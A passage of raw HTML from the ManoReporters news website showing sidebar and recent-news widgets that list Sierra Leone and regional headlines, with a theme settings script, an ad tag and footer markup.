                        <h3 class="jeg_post_title"><a property="url" href="https://manoreporters.com/news/breaking-sierra-leone-govt-says-it-rebuffed-attempted-break-into-armory/">Breaking: Sierra Leone gov’t says it ‘rebuffed’ attempted break into armory</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> November 26, 2023</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/news/politics/sierra-leone-us-considering-further-actions-besides-visa-ban-embassy-spokeswoman/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Sarah Van Horne, Public Affairs Officer, US Embassy in Freetown. Photo credit, Courtesy." loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://manoreporters.com/wp-content/uploads/2023/09/Sarah-Van-Horne-Public-Affairs-Officer-US-Embassy-in-Freetown.-Photo-credit-Courtesy.-120x86.jpg" data-srcset="https://manoreporters.com/wp-content/uploads/2023/09/Sarah-Van-Horne-Public-Affairs-Officer-US-Embassy-in-Freetown.-Photo-credit-Courtesy.-120x86.jpg 120w, https://manoreporters.com/wp-content/uploads/2023/09/Sarah-Van-Horne-Public-Affairs-Officer-US-Embassy-in-Freetown.-Photo-credit-Courtesy.-350x250.jpg 350w, https://manoreporters.com/wp-content/uploads/2023/09/Sarah-Van-Horne-Public-Affairs-Officer-US-Embassy-in-Freetown.-Photo-credit-Courtesy.-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://manoreporters.com/news/politics/sierra-leone-us-considering-further-actions-besides-visa-ban-embassy-spokeswoman/">Sierra Leone: US considering further actions after visa ban – Embassy spokeswoman</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> September 1, 2023</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/news/anthrax-outbreak-sierra-leone-records-first-human-cases/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Anthrax Outbreak: Sierra Leone records first human cases" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://manoreporters.com/wp-content/uploads/2022/05/An-example-of-a-mild-Cutaneous-anthrax-infection-in-human.-Image-Sciencedirect.com_-1-120x86.jpg" data-srcset="https://manoreporters.com/wp-content/uploads/2022/05/An-example-of-a-mild-Cutaneous-anthrax-infection-in-human.-Image-Sciencedirect.com_-1-120x86.jpg 120w, https://manoreporters.com/wp-content/uploads/2022/05/An-example-of-a-mild-Cutaneous-anthrax-infection-in-human.-Image-Sciencedirect.com_-1-24x16.jpg 24w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://manoreporters.com/news/anthrax-outbreak-sierra-leone-records-first-human-cases/">Anthrax Outbreak: Sierra Leone records first human cases</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> May 22, 2022</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/news/regional/breaking-guinea-heavy-gunfire-reported-in-kaloum-around-central-prison/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Former Guinea junta leader Moussa Dadis Camara and the two other close allies of his who are thought to have escaped from prison in Conakry on Saturday, November 4. Image by Guinea News." loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://manoreporters.com/wp-content/uploads/2023/11/Image-by-Guinea-News-120x86.jpg" data-srcset="https://manoreporters.com/wp-content/uploads/2023/11/Image-by-Guinea-News-120x86.jpg 120w, https://manoreporters.com/wp-content/uploads/2023/11/Image-by-Guinea-News-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://manoreporters.com/news/regional/breaking-guinea-heavy-gunfire-reported-in-kaloum-around-central-prison/">Breaking! Guinea: Heavy gunfire reported in Kaloum, around central prison</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> November 4, 2023</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_2"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/news/health/diabetes-the-ticking-time-bomb-for-africa-are-we-sitting-on-it/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Diabetes: The “Ticking Time Bomb” for Africa! Are we sitting on it?" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://manoreporters.com/wp-content/uploads/2022/01/Dr.-Manal-Ghazzzawi-120x86.png" data-srcset="https://manoreporters.com/wp-content/uploads/2022/01/Dr.-Manal-Ghazzzawi-120x86.png 120w, https://manoreporters.com/wp-content/uploads/2022/01/Dr.-Manal-Ghazzzawi-350x250.png 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://manoreporters.com/news/health/diabetes-the-ticking-time-bomb-for-africa-are-we-sitting-on-it/">Diabetes: The “Ticking Time Bomb” for Africa! Are we sitting on it?</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/news/sierra-leonean-on-trial-for-war-crimes-in-liberia-released/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Sierra Leonean on trial for war crimes in Liberia released" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://manoreporters.com/wp-content/uploads/2022/02/FORMER1-120x86.jpg" data-srcset="https://manoreporters.com/wp-content/uploads/2022/02/FORMER1-120x86.jpg 120w, https://manoreporters.com/wp-content/uploads/2022/02/FORMER1-24x18.jpg 24w, https://manoreporters.com/wp-content/uploads/2022/02/FORMER1-36x27.jpg 36w, https://manoreporters.com/wp-content/uploads/2022/02/FORMER1-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://manoreporters.com/news/sierra-leonean-on-trial-for-war-crimes-in-liberia-released/">Sierra Leonean on trial for war crimes in Liberia released</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/news/sierra-leone-france-seek-tighter-cooperation/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Sierra Leone, France seek tighter cooperation" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://manoreporters.com/wp-content/uploads/2022/03/VP-Jalloh-and-French-Ambassador-120x86.jpg" data-srcset="https://manoreporters.com/wp-content/uploads/2022/03/VP-Jalloh-and-French-Ambassador-120x86.jpg 120w, https://manoreporters.com/wp-content/uploads/2022/03/VP-Jalloh-and-French-Ambassador-526x375.jpg 526w, https://manoreporters.com/wp-content/uploads/2022/03/VP-Jalloh-and-French-Ambassador-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://manoreporters.com/news/sierra-leone-france-seek-tighter-cooperation/">Sierra Leone, France seek tighter cooperation</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/special-reports/wellington-fire-disaster-victims-benefit-from-fullah-progressive-union-largesse-2/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Wellington Fire Disaster: Victims Benefit From Fullah Progressive Union Largesse" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://manoreporters.com/wp-content/uploads/2022/01/Donation-120x86.jpg" data-srcset="https://manoreporters.com/wp-content/uploads/2022/01/Donation-120x86.jpg 120w, https://manoreporters.com/wp-content/uploads/2022/01/Donation-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://manoreporters.com/special-reports/wellington-fire-disaster-victims-benefit-from-fullah-progressive-union-largesse-2/">Wellington Fire Disaster: Victims Benefit From Fullah Progressive Union Largesse</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_3"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/news/tech/sierra-leone-scieleadfest-2026-kicks-in-kabala/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Prof. Alhaji Umar N&#039;jai, Founder and Chief Strategist of Project 1808, addresses delegates during the opening ceremony of ScieLeadFest2026 on January 14, 2026. Image, Kemo Cham." loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://manoreporters.com/wp-content/uploads/2026/01/Screenshot-2026-01-16-021737-120x86.png" data-srcset="https://manoreporters.com/wp-content/uploads/2026/01/Screenshot-2026-01-16-021737-120x86.png 120w, https://manoreporters.com/wp-content/uploads/2026/01/Screenshot-2026-01-16-021737-350x250.png 350w, https://manoreporters.com/wp-content/uploads/2026/01/Screenshot-2026-01-16-021737-750x536.png 750w, https://manoreporters.com/wp-content/uploads/2026/01/Screenshot-2026-01-16-021737-1140x815.png 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://manoreporters.com/news/tech/sierra-leone-scieleadfest-2026-kicks-in-kabala/">Sierra Leone: ScieLeadFest 2026 underway in Kabala</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> January 14, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/news/health/sierra-leone-concerned-fathers-walk-425-miles-to-raise-awareness-on-child-healthcare/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Members of Fathers for Life Club walking in the bush somewhere in Kailahun District on December 15, 2025. Image, Kemo Cham." loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://manoreporters.com/wp-content/uploads/2026/01/Members-of-Fathers-for-Life-Club-walking-in-the-bush-somewhere-in-Kailahun-District-on-December-15-2025.-120x86.jpg" data-srcset="https://manoreporters.com/wp-content/uploads/2026/01/Members-of-Fathers-for-Life-Club-walking-in-the-bush-somewhere-in-Kailahun-District-on-December-15-2025.-120x86.jpg 120w, https://manoreporters.com/wp-content/uploads/2026/01/Members-of-Fathers-for-Life-Club-walking-in-the-bush-somewhere-in-Kailahun-District-on-December-15-2025.-350x250.jpg 350w, https://manoreporters.com/wp-content/uploads/2026/01/Members-of-Fathers-for-Life-Club-walking-in-the-bush-somewhere-in-Kailahun-District-on-December-15-2025.-750x536.jpg 750w, https://manoreporters.com/wp-content/uploads/2026/01/Members-of-Fathers-for-Life-Club-walking-in-the-bush-somewhere-in-Kailahun-District-on-December-15-2025.-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://manoreporters.com/news/health/sierra-leone-concerned-fathers-walk-425-miles-to-raise-awareness-on-child-healthcare/">Sierra Leone: Concerned fathers walk 425 miles to raise awareness on child healthcare</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> January 12, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/news/swakab-polytechnic-of-health-science-and-management-holds-3rd-graduation-ceremony/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="SWAKAB Polytechnic of Health Science and Management holds 3rd graduation ceremony" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://manoreporters.com/wp-content/uploads/2026/01/A-section-of-the-28-people-who-graduated-from-SWAKAB-on-Friday-January-10th-2025.-Image-Kemo-Cham-ManoReporters.-120x86.jpg" data-srcset="https://manoreporters.com/wp-content/uploads/2026/01/A-section-of-the-28-people-who-graduated-from-SWAKAB-on-Friday-January-10th-2025.-Image-Kemo-Cham-ManoReporters.-120x86.jpg 120w, https://manoreporters.com/wp-content/uploads/2026/01/A-section-of-the-28-people-who-graduated-from-SWAKAB-on-Friday-January-10th-2025.-Image-Kemo-Cham-ManoReporters.-350x250.jpg 350w, https://manoreporters.com/wp-content/uploads/2026/01/A-section-of-the-28-people-who-graduated-from-SWAKAB-on-Friday-January-10th-2025.-Image-Kemo-Cham-ManoReporters.-750x536.jpg 750w, https://manoreporters.com/wp-content/uploads/2026/01/A-section-of-the-28-people-who-graduated-from-SWAKAB-on-Friday-January-10th-2025.-Image-Kemo-Cham-ManoReporters.-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://manoreporters.com/news/swakab-polytechnic-of-health-science-and-management-holds-3rd-graduation-ceremony/">SWAKAB Polytechnic of Health Science and Management holds 3rd graduation ceremony</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> January 11, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/news/health/sierra-leone-declares-outbreak-of-cutaneous-ulcers/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Prof. Foday Sahr, Executive Director of the National Public Health Agency of Sierra Leone at a press briefing on Mpox at the EOC on Tuesday, May 6, 2025. Image, Kemo Cham, ManoReporters." loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://manoreporters.com/wp-content/uploads/2025/05/Prof.-Foday-Sahr-at-Mpox-briefing-on-May-6-2025-120x86.png" data-srcset="https://manoreporters.com/wp-content/uploads/2025/05/Prof.-Foday-Sahr-at-Mpox-briefing-on-May-6-2025-120x86.png 120w, https://manoreporters.com/wp-content/uploads/2025/05/Prof.-Foday-Sahr-at-Mpox-briefing-on-May-6-2025-350x250.png 350w, https://manoreporters.com/wp-content/uploads/2025/05/Prof.-Foday-Sahr-at-Mpox-briefing-on-May-6-2025-750x536.png 750w, https://manoreporters.com/wp-content/uploads/2025/05/Prof.-Foday-Sahr-at-Mpox-briefing-on-May-6-2025-1140x815.png 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://manoreporters.com/news/health/sierra-leone-declares-outbreak-of-cutaneous-ulcers/">Sierra Leone declares outbreak of Cutaneous Ulcers</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> January 10, 2026</div>
                </div>
                    </div>
                </div></div></div></div></div></div><div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-2"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_2703_1_696f35a34572a   " data-unique="jnews_module_2703_1_696f35a34572a">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recent News</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/news/tech/sierra-leone-scieleadfest-2026-kicks-in-kabala/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Prof. Alhaji Umar N&#039;jai, Founder and Chief Strategist of Project 1808, addresses delegates during the opening ceremony of ScieLeadFest2026 on January 14, 2026. Image, Kemo Cham." loading="lazy" sizes="(max-width: 350px) 100vw, 350px" data-src="https://manoreporters.com/wp-content/uploads/2026/01/Screenshot-2026-01-16-021737-350x250.png" data-srcset="https://manoreporters.com/wp-content/uploads/2026/01/Screenshot-2026-01-16-021737-350x250.png 350w, https://manoreporters.com/wp-content/uploads/2026/01/Screenshot-2026-01-16-021737-120x86.png 120w, https://manoreporters.com/wp-content/uploads/2026/01/Screenshot-2026-01-16-021737-750x536.png 750w, https://manoreporters.com/wp-content/uploads/2026/01/Screenshot-2026-01-16-021737-1140x815.png 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://manoreporters.com/news/tech/sierra-leone-scieleadfest-2026-kicks-in-kabala/">Sierra Leone: ScieLeadFest 2026 underway in Kabala</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://manoreporters.com/news/tech/sierra-leone-scieleadfest-2026-kicks-in-kabala/" ><i class="fa fa-clock-o"></i> January 14, 2026</a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/news/health/sierra-leone-concerned-fathers-walk-425-miles-to-raise-awareness-on-child-healthcare/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Members of Fathers for Life Club walking in the bush somewhere in Kailahun District on December 15, 2025. Image, Kemo Cham." loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://manoreporters.com/wp-content/uploads/2026/01/Members-of-Fathers-for-Life-Club-walking-in-the-bush-somewhere-in-Kailahun-District-on-December-15-2025.-120x86.jpg" data-srcset="https://manoreporters.com/wp-content/uploads/2026/01/Members-of-Fathers-for-Life-Club-walking-in-the-bush-somewhere-in-Kailahun-District-on-December-15-2025.-120x86.jpg 120w, https://manoreporters.com/wp-content/uploads/2026/01/Members-of-Fathers-for-Life-Club-walking-in-the-bush-somewhere-in-Kailahun-District-on-December-15-2025.-350x250.jpg 350w, https://manoreporters.com/wp-content/uploads/2026/01/Members-of-Fathers-for-Life-Club-walking-in-the-bush-somewhere-in-Kailahun-District-on-December-15-2025.-750x536.jpg 750w, https://manoreporters.com/wp-content/uploads/2026/01/Members-of-Fathers-for-Life-Club-walking-in-the-bush-somewhere-in-Kailahun-District-on-December-15-2025.-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://manoreporters.com/news/health/sierra-leone-concerned-fathers-walk-425-miles-to-raise-awareness-on-child-healthcare/">Sierra Leone: Concerned fathers walk 425 miles to raise awareness on child healthcare</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://manoreporters.com/news/health/sierra-leone-concerned-fathers-walk-425-miles-to-raise-awareness-on-child-healthcare/" ><i class="fa fa-clock-o"></i> January 12, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/news/swakab-polytechnic-of-health-science-and-management-holds-3rd-graduation-ceremony/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="SWAKAB Polytechnic of Health Science and Management holds 3rd graduation ceremony" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://manoreporters.com/wp-content/uploads/2026/01/A-section-of-the-28-people-who-graduated-from-SWAKAB-on-Friday-January-10th-2025.-Image-Kemo-Cham-ManoReporters.-120x86.jpg" data-srcset="https://manoreporters.com/wp-content/uploads/2026/01/A-section-of-the-28-people-who-graduated-from-SWAKAB-on-Friday-January-10th-2025.-Image-Kemo-Cham-ManoReporters.-120x86.jpg 120w, https://manoreporters.com/wp-content/uploads/2026/01/A-section-of-the-28-people-who-graduated-from-SWAKAB-on-Friday-January-10th-2025.-Image-Kemo-Cham-ManoReporters.-350x250.jpg 350w, https://manoreporters.com/wp-content/uploads/2026/01/A-section-of-the-28-people-who-graduated-from-SWAKAB-on-Friday-January-10th-2025.-Image-Kemo-Cham-ManoReporters.-750x536.jpg 750w, https://manoreporters.com/wp-content/uploads/2026/01/A-section-of-the-28-people-who-graduated-from-SWAKAB-on-Friday-January-10th-2025.-Image-Kemo-Cham-ManoReporters.-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://manoreporters.com/news/swakab-polytechnic-of-health-science-and-management-holds-3rd-graduation-ceremony/">SWAKAB Polytechnic of Health Science and Management holds 3rd graduation ceremony</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://manoreporters.com/news/swakab-polytechnic-of-health-science-and-management-holds-3rd-graduation-ceremony/" ><i class="fa fa-clock-o"></i> January 11, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/news/health/sierra-leone-declares-outbreak-of-cutaneous-ulcers/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Prof. Foday Sahr, Executive Director of the National Public Health Agency of Sierra Leone at a press briefing on Mpox at the EOC on Tuesday, May 6, 2025. Image, Kemo Cham, ManoReporters." loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://manoreporters.com/wp-content/uploads/2025/05/Prof.-Foday-Sahr-at-Mpox-briefing-on-May-6-2025-120x86.png" data-srcset="https://manoreporters.com/wp-content/uploads/2025/05/Prof.-Foday-Sahr-at-Mpox-briefing-on-May-6-2025-120x86.png 120w, https://manoreporters.com/wp-content/uploads/2025/05/Prof.-Foday-Sahr-at-Mpox-briefing-on-May-6-2025-350x250.png 350w, https://manoreporters.com/wp-content/uploads/2025/05/Prof.-Foday-Sahr-at-Mpox-briefing-on-May-6-2025-750x536.png 750w, https://manoreporters.com/wp-content/uploads/2025/05/Prof.-Foday-Sahr-at-Mpox-briefing-on-May-6-2025-1140x815.png 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://manoreporters.com/news/health/sierra-leone-declares-outbreak-of-cutaneous-ulcers/">Sierra Leone declares outbreak of Cutaneous Ulcers</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://manoreporters.com/news/health/sierra-leone-declares-outbreak-of-cutaneous-ulcers/" ><i class="fa fa-clock-o"></i> January 10, 2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_2703_1_696f35a34572a = {"header_icon":"","first_title":"Recent News","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '><div class='ads_code'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1698186568561832"
     crossorigin="anonymous"></script></div><div class='ads-text'>ADVERTISEMENT</div></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-2703 single-format-video wp-custom-logo wp-embed-responsive ehf-template-jnews ehf-stylesheet-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.8.0 vc_responsive elementor-default elementor-kit-304"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_custom">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_vc_content">
                		<div data-elementor-type="wp-post" data-elementor-id="814" class="elementor elementor-814">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-594601c elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="594601c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-aaed108" data-id="aaed108" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8cd2071 elementor-widget elementor-widget-image" data-id="8cd2071" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.5 - 27-04-2022 */
